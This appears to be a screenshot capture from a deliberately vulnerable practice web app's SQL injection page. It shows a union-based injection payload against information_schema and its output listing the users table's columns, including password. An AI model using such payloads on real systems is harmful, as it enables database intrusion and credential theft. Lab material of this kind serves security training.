 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select column_name,null from information_schema.columns where table_name='users'-- -
First name: user_id
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'-- -
First name: first_name
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'-- -
First name: last_name
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'-- -
First name: user
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'-- -
First name: password
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'-- -
First name: avatar
Surname: